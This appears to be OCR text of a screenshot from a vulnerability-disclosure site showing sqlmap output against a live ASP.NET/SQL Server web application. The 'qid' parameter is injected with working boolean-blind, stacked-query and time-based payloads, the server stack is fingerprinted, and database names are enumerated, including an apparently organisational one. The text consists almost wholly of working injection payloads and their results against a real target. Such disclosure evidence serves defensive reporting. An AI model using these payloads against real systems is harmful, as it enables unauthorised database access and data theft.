 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=7' AND 5533=5533 AND 'aipe'='aipe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qid=7'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: qid=7' AND 9833=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7) AND 'qtZF'='qtZF
---
[11:18:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:18:24] [INFO] fetching database names
[11:18:24] [INFO] fetching number of databases
[11:18:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:18:24] [INFO] retrieved: 7
[11:18:25] [INFO] retrieved: master
[11:18:37] [INFO] retrieved: model
[11:18:47] [INFO] retrieved: msdb
[11:18:56] [INFO] retrieved: Northwind
[11:19:14] [INFO] retrieved: pubs
[11:19:23] [INFO] retrieved: tempdb
[11:19:35] [INFO] retrieved: YFWebOA
available databases [7]:
[*] master
[*] model
[*] msdb
www.wooyun.org